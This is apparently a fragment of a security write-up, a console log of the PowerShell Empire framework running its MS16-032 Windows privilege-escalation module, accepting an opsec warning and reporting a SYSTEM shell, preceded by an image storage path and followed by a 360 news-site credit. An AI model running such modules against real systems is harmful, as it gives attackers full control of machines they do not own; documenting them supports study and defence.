 (Empire: powershell/privesc/ms16-032) > execute
[>] Module is not opsec safe, run? [y/N] y
(Empire: powershell/privesc/ms16-032) > back
(Empire: KBU2PYV7) >
Job started: VM38GF
MS16-032
[by b33f -> @FuzzySec]
[!] Holy handle leak Batman, we have a SYSTEM shell!!
安全客(bobao.360.cn)